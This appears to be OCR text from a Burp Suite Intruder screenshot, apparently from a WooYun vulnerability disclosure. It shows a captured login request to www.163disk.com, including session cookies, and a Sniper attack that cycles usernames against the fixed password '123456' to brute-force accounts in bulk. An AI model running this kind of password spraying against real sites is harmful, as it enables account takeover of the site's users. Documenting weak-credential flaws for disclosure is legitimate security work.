 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /?ac=member_ajax&ct=login_form HTTP/1.1
Host: www.163disk.com
Proxy-Connection: keep-alive
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.163disk.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.163disk.com/?ac=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1435843871523; cref=1; PHPSESSID=b7dh28cfbu0sa7sn2u9e5cuj11;
lzstat_uv=8034100291270865493|2994045; lzstat_ss=2280506510_1_1435873227_2994045; cook_aid=11701;
Hm_lvt_b14741f8d13c2454cbea453bf058a156=1435843874;
Hm_lpvt_b14741f8d13c2454cbea453bf058a156=1435844428;
CNZZDATA5773807=cnzz_eid%3D1292072204-1435843136-%26ntime%3D1435843136;
2132243233-1435842309-%7C1435842309
user=§admin§&pass=123456&time=0
添加一个用户名的变量，批量爆破123456的用户
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 982
www.wooyun.org